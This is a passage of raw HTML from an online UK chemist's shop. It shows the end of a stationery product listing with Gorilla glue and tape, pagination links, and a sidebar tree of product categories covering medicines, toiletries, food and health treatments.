        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=108418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108418" data-product_sku="112149758" aria-label="Add to cart: &ldquo;Gorilla Super Glue 15g&rdquo;" rel="nofollow" data-success_message="&ldquo;Gorilla Super Glue 15g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108418" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103461 status-publish last instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/550652011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Gorilla Tape 11m X 48mm" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103461" data-id="103461" data-product_name="Gorilla Tape 11m X 48mm" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/550652011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103461 " data-text="Compare" data-text_added="Compare" data-id="103461" data-product_id="103461" data-product_name="Gorilla Tape 11m X 48mm" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/550652011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/gorilla-tape-11m-x-48mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/gorilla-tape-11m-x-48mm/">Gorilla Tape 11m X 48mm</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.83</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103461" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103461" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103461" data-product_sku="108827624" aria-label="Add to cart: &ldquo;Gorilla Tape 11m X 48mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Gorilla Tape 11m X 48mm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103461" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
</ul>
</div>
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/page/2/"><span>Next</span><i class="matico-icon matico-icon-angle-right"></i></a></li>
</ul>
</nav>
<br/><br/>	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><div class="widget-content"><ul class="product-categories"><li class="cat-item cat-item-677"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
<li class="cat-item cat-item-585 cat-parent"><a href="https://allchemists.co.uk/product-category/baby-child/">Baby &amp; Child</a><ul class='children'>
<li class="cat-item cat-item-656"><a href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/">Baby And Toodler Healthcare</a></li>
<li class="cat-item cat-item-588"><a href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-592"><a href="https://allchemists.co.uk/product-category/baby-child/teethers/">Teethers</a></li>
<li class="cat-item cat-item-594"><a href="https://allchemists.co.uk/product-category/baby-child/weaning/">Weaning</a></li>
</ul>
</li>
<li class="cat-item cat-item-586"><a href="https://allchemists.co.uk/product-category/baby-feeding/">Baby Feeding</a></li>
<li class="cat-item cat-item-587"><a href="https://allchemists.co.uk/product-category/bathing-changing/">Bathing &amp; Changing</a></li>
<li class="cat-item cat-item-607 cat-parent"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/">Bathroom &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-660"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/">BATH &amp; SHOWER</a></li>
<li class="cat-item cat-item-609"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/">Feminine Hygiene</a></li>
<li class="cat-item cat-item-610"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-611"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/">Hand Wash &amp; Lotion</a></li>
<li class="cat-item cat-item-612"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/">Household</a></li>
<li class="cat-item cat-item-613"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li>
<li class="cat-item cat-item-614"><a href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/">Shower Gel &amp; Body Wash</a></li>
</ul>
</li>
<li class="cat-item cat-item-608"><a href="https://allchemists.co.uk/product-category/bathroom-essentials/">Bathroom Essentials</a></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://allchemists.co.uk/product-category/beauty-skincare/">Beauty &amp; Skincare</a><ul class='children'>
<li class="cat-item cat-item-661"><a href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/">Anti-Perspirant</a></li>
<li class="cat-item cat-item-596"><a href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/">Bags / Storage</a></li>
<li class="cat-item cat-item-599"><a href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/">Cosmetics</a></li>
<li class="cat-item cat-item-657"><a href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/">Deodorant</a></li>
<li class="cat-item cat-item-598"><a href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/">Fragrance</a></li>
<li class="cat-item cat-item-600"><a href="https://allchemists.co.uk/product-category/beauty-skincare/hair/">Hair</a></li>
<li class="cat-item cat-item-601"><a href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/">Manicure &amp; Pedicure</a></li>
<li class="cat-item cat-item-602"><a href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/">Mirrors</a></li>
<li class="cat-item cat-item-604"><a href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/">Premium Skincare</a></li>
<li class="cat-item cat-item-605"><a href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/">Self Tanning</a></li>
<li class="cat-item cat-item-606"><a href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/">Shaving</a></li>
<li class="cat-item cat-item-603"><a href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/">Skincare</a></li>
</ul>
</li>
<li class="cat-item cat-item-597"><a href="https://allchemists.co.uk/product-category/beauty-accessories/">Beauty Accessories</a></li>
<li class="cat-item cat-item-675"><a href="https://allchemists.co.uk/product-category/booking/">booking</a></li>
<li class="cat-item cat-item-460 cat-parent"><a href="https://allchemists.co.uk/product-category/brand/">Brand</a><ul class='children'>
<li class="cat-item cat-item-465"><a href="https://allchemists.co.uk/product-category/brand/beechams/">Beechams</a></li>
<li class="cat-item cat-item-464"><a href="https://allchemists.co.uk/product-category/brand/benylin/">Benylin</a></li>
<li class="cat-item cat-item-462"><a href="https://allchemists.co.uk/product-category/brand/calpol/">Calpol</a></li>
<li class="cat-item cat-item-466"><a href="https://allchemists.co.uk/product-category/brand/careway/">Careway</a></li>
<li class="cat-item cat-item-468"><a href="https://allchemists.co.uk/product-category/brand/lemsip/">Lemsip</a></li>
<li class="cat-item cat-item-461"><a href="https://allchemists.co.uk/product-category/brand/nurofen/">Nurofen</a></li>
<li class="cat-item cat-item-463"><a href="https://allchemists.co.uk/product-category/brand/solpadeine/">Solpadeine</a></li>
<li class="cat-item cat-item-467"><a href="https://allchemists.co.uk/product-category/brand/sudafed/">Sudafed</a></li>
</ul>
</li>
<li class="cat-item cat-item-353 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a><ul class='children'>
<li class="cat-item cat-item-430"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
<li class="cat-item cat-item-443"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
<li class="cat-item cat-item-425"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
<li class="cat-item cat-item-431"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
<li class="cat-item cat-item-435"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
<li class="cat-item cat-item-447"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
<li class="cat-item cat-item-436 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a>	<ul class='children'>
<li class="cat-item cat-item-620 cat-parent"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/">Sun &amp; Holiday</a>		<ul class='children'>
<li class="cat-item cat-item-622"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/">Insect Repellent</a></li>
<li class="cat-item cat-item-624"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/">Luggage Accessories</a></li>
<li class="cat-item cat-item-623"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/">Storage</a></li>
<li class="cat-item cat-item-625"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/">Sun Lotion &amp; After Sun</a></li>
<li class="cat-item cat-item-621"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/">Travel Adaptors</a></li>
<li class="cat-item cat-item-626"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/">Travel Essentials</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-429"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
<li class="cat-item cat-item-432"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
<li class="cat-item cat-item-434"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
<li class="cat-item cat-item-428"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
<li class="cat-item cat-item-427"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
<li class="cat-item cat-item-433"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-386 cat-parent"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a><ul class='children'>
<li class="cat-item cat-item-419"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
<li class="cat-item cat-item-417"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
<li class="cat-item cat-item-411"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
<li class="cat-item cat-item-413"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
<li class="cat-item cat-item-437"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
<li class="cat-item cat-item-416"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
<li class="cat-item cat-item-420"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
<li class="cat-item cat-item-414"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
<li class="cat-item cat-item-444"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
<li class="cat-item cat-item-418"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
<li class="cat-item cat-item-412"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
<li class="cat-item cat-item-415"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/">Sun Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-648 cat-parent"><a href="https://allchemists.co.uk/product-category/drinks/">Drinks</a><ul class='children'>
<li class="cat-item cat-item-649"><a href="https://allchemists.co.uk/product-category/drinks/energy-sports/">Energy &amp; Sports</a></li>
</ul>
</li>
<li class="cat-item cat-item-615 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/">Electrical</a><ul class='children'>
<li class="cat-item cat-item-616"><a href="https://allchemists.co.uk/product-category/electrical/beauty/">Beauty</a></li>
<li class="cat-item cat-item-631"><a href="https://allchemists.co.uk/product-category/electrical/e-cigarettes-electrical/">E-Cigarettes</a></li>
<li class="cat-item cat-item-619"><a href="https://allchemists.co.uk/product-category/electrical/healthcare/">Healthcare</a></li>
<li class="cat-item cat-item-617 cat-parent"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/">Household</a>	<ul class='children'>
<li class="cat-item cat-item-650"><a href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/">Air Freshner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-618"><a href="https://allchemists.co.uk/product-category/electrical/male-grooming/">Male Grooming</a></li>
</ul>
</li>
<li class="cat-item cat-item-390 cat-parent"><a href="https://allchemists.co.uk/product-category/food/">Food</a><ul class='children'>
<li class="cat-item cat-item-441"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
<li class="cat-item cat-item-642"><a href="https://allchemists.co.uk/product-category/food/cereal-and-granola/">Cereal And Granola</a></li>
<li class="cat-item cat-item-659"><a href="https://allchemists.co.uk/product-category/food/cheese/">Cheese</a></li>
<li class="cat-item cat-item-635"><a href="https://allchemists.co.uk/product-category/food/chocolate-sweets/">Chocolate &amp; Sweets</a></li>
<li class="cat-item cat-item-651"><a href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/">Cooking And Inredients</a></li>
<li class="cat-item cat-item-663"><a href="https://allchemists.co.uk/product-category/food/creams/">Creams</a></li>
<li class="cat-item cat-item-426"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
<li class="cat-item cat-item-440"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
<li class="cat-item cat-item-632"><a href="https://allchemists.co.uk/product-category/food/food-and-beverage/">Food and Beverage</a></li>
<li class="cat-item cat-item-422"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
<li class="cat-item cat-item-423"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
<li class="cat-item cat-item-421"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
<li class="cat-item cat-item-439"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
<li class="cat-item cat-item-442"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
<li class="cat-item cat-item-647"><a href="https://allchemists.co.uk/product-category/food/mouth-freshner/">Mouth Freshner</a></li>
<li class="cat-item cat-item-424"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
<li class="cat-item cat-item-450"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
<li class="cat-item cat-item-644"><a href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/">Nuts And Seeds</a></li>
<li class="cat-item cat-item-654"><a href="https://allchemists.co.uk/product-category/food/oil-and-butter/">Oil And Butter</a></li>
<li class="cat-item cat-item-640"><a href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/">Packaged Coffee And Tea</a></li>
<li class="cat-item cat-item-646"><a href="https://allchemists.co.uk/product-category/food/pet-food/">Pet Food</a></li>
<li class="cat-item cat-item-664"><a href="https://allchemists.co.uk/product-category/food/pickles/">Pickles</a></li>
<li class="cat-item cat-item-636"><a href="https://allchemists.co.uk/product-category/food/prepared-food/">Prepared Food</a></li>
<li class="cat-item cat-item-641"><a href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/">Sauce And Seasoning</a></li>
<li class="cat-item cat-item-633"><a href="https://allchemists.co.uk/product-category/food/snacks/">Snacks</a></li>
<li class="cat-item cat-item-637"><a href="https://allchemists.co.uk/product-category/food/spices/">Spices</a></li>
<li class="cat-item cat-item-445"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
<li class="cat-item cat-item-655"><a href="https://allchemists.co.uk/product-category/food/sweet-goods/">Sweet Goods</a></li>
<li class="cat-item cat-item-665"><a href="https://allchemists.co.uk/product-category/food/trash-and-recycling/">TRASH AND RECYCLING</a></li>
<li class="cat-item cat-item-645"><a href="https://allchemists.co.uk/product-category/food/vegetables/">Vegetables</a></li>
</ul>
</li>
<li class="cat-item cat-item-379 cat-parent"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a><ul class='children'>
<li class="cat-item cat-item-380"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
<li class="cat-item cat-item-381"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="cat-item cat-item-638 cat-parent current-cat-parent"><a href="https://allchemists.co.uk/product-category/general-merchandise/">General Merchandise</a><ul class='children'>
<li class="cat-item cat-item-666"><a href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/">Automotive Additives</a></li>
<li class="cat-item cat-item-662"><a href="https://allchemists.co.uk/product-category/general-merchandise/device/">Device</a></li>
<li class="cat-item cat-item-653"><a href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/">Hair Removal</a></li>
<li class="cat-item cat-item-643"><a href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/">Kitchen Accessories</a></li>
<li class="cat-item cat-item-658"><a href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/">Pest Control</a></li>
<li class="cat-item cat-item-652"><a href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/">Shoe Care</a></li>
<li class="cat-item cat-item-639 current-cat"><a href="https://allchemists.co.uk/product-category/general-merchandise/stationary/">Stationary</a></li>
</ul>
</li>
<li class="cat-item cat-item-569 cat-parent"><a href="https://allchemists.co.uk/product-category/health-pharmacy/">Health &amp; Pharmacy</a><ul class='children'>
<li class="cat-item cat-item-570"><a href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/">CBD</a></li>
<li class="cat-item cat-item-575"><a href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/">E-Cigarettes</a></li>
<li class="cat-item cat-item-576"><a href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/">Ear Care</a></li>
<li class="cat-item cat-item-582"><a href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/">Eco Friendly &amp; Biodegradable</a></li>
<li class="cat-item cat-item-571"><a href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/">Foot Care</a></li>
<li class="cat-item cat-item-573"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/">Hand Sanitiser &amp; Face Masks</a></li>
<li class="cat-item cat-item-667"><a href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/">Health &amp; Monitoring</a></li>
<li class="cat-item cat-item-577"><a href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/">Home Testing Kits</a></li>
<li class="cat-item cat-item-574"><a href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/">Hot Water Bottles &amp; Heatables</a></li>
<li class="cat-item cat-item-578"><a href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/">Mobility</a></li>
<li class="cat-item cat-item-572"><a href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/">Pharmacy Essentials</a></li>
<li class="cat-item cat-item-579"><a href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/">Reusable Shopping Bags</a></li>
<li class="cat-item cat-item-580"><a href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/">Sexual Health</a></li>
<li class="cat-item cat-item-581"><a href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/">Umbrellas</a></li>
<li class="cat-item cat-item-583"><a href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/">Vitamins &amp; Supplements</a></li>
<li class="cat-item cat-item-584"><a href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/">Winter Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-537"><a href="https://allchemists.co.uk/product-category/immune-health-antioxidants/">Immune Health &amp; Antioxidants</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a><ul class='children'>
<li class="cat-item cat-item-367 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a>	<ul class='children'>
<li class="cat-item cat-item-374"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/">By Mouth</a></li>
<li class="cat-item cat-item-388"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
<li class="cat-item cat-item-372"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/">Nasal Care</a></li>
<li class="cat-item cat-item-392"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	</ul>
</li>
<li class="cat-item cat-item-375"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
<li class="cat-item cat-item-357"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
<li class="cat-item cat-item-350"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
<li class="cat-item cat-item-378"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
<li class="cat-item cat-item-389"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
<li class="cat-item cat-item-383"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
<li class="cat-item cat-item-382"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye Care</a></li>
<li class="cat-item cat-item-384"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
<li class="cat-item cat-item-354"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
<li class="cat-item cat-item-351"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
<li class="cat-item cat-item-376"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
<li class="cat-item cat-item-451"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
<li class="cat-item cat-item-438"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
<li class="cat-item cat-item-385"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
<li class="cat-item cat-item-349"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
<li class="cat-item cat-item-377"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
<li class="cat-item cat-item-446"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
<li class="cat-item cat-item-391"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
<li class="cat-item cat-item-358"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
<li class="cat-item cat-item-356 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a>	<ul class='children'>
<li class="cat-item cat-item-369"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/">Male Thrush</a></li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/">Oral Thrush</a>		<ul class='children'>
<li class="cat-item cat-item-371"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/daktarin-oral-gel/">Daktarin Oral Gel</a></li>
		</ul>
</li>
<li class="cat-item cat-item-368"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/">Vaginal Thrush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-387"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
<li class="cat-item cat-item-373"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins</a></li>
</ul>
</li>
<li class="cat-item cat-item-589"><a href="https://allchemists.co.uk/product-category/nursery-sleep/">Nursery &amp; Sleep</a></li>
<li class="cat-item cat-item-627 cat-parent"><a href="https://allchemists.co.uk/product-category/optical-dental/">Optical &amp; Dental</a><ul class='children'>
<li class="cat-item cat-item-628"><a href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/">Dental</a></li>
<li class="cat-item cat-item-630"><a href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/">Glasses Accessories</a></li>
<li class="cat-item cat-item-629"><a href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/">Reading Glasses</a></li>
</ul>
</li>
<li class="cat-item cat-item-590"><a href="https://allchemists.co.uk/product-category/pregnancy-care/">Pregnancy Care</a></li>
<li class="cat-item cat-item-449"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="cat-item cat-item-591"><a href="https://allchemists.co.uk/product-category/soothers/">Soothers</a></li>
<li class="cat-item cat-item-634 cat-parent"><a href="https://allchemists.co.uk/product-category/supermarket/">Supermarket</a><ul class='children'>
<li class="cat-item cat-item-668"><a href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/">Pet Food</a></li>
</ul>
</li>
<li class="cat-item cat-item-593"><a href="https://allchemists.co.uk/product-category/toys/">Toys</a></li>
<li class="cat-item cat-item-352 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a><ul class='children'>
<li class="cat-item cat-item-453"><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid Reflux</a></li>
<li class="cat-item cat-item-396"><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
<li class="cat-item cat-item-403"><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude Sickness</a></li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti Malaria</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/malarone/">Malarone</a></li>
	</ul>
</li>
<li class="cat-item cat-item-455"><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
<li class="cat-item cat-item-410"><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood Pressure</a></li>
<li class="cat-item cat-item-393"><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
<li class="cat-item cat-item-404"><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold Sores</a></li>
<li class="cat-item cat-item-400"><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive Pill</a></li>
<li class="cat-item cat-item-457"><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
<li class="cat-item cat-item-399"><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental Problems</a></li>
<li class="cat-item cat-item-448"><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear Infections</a></li>
<li class="cat-item cat-item-406"><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &amp; Dry Skin</a></li>
<li class="cat-item cat-item-452"><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency Contraception</a></li>
<li class="cat-item cat-item-454"><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile Dysfunction Treatment</a></li>
<li class="cat-item cat-item-398"><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital Herpes</a></li>
<li class="cat-item cat-item-395"><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair Loss</a></li>
<li class="cat-item cat-item-361"><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay Fever</a></li>
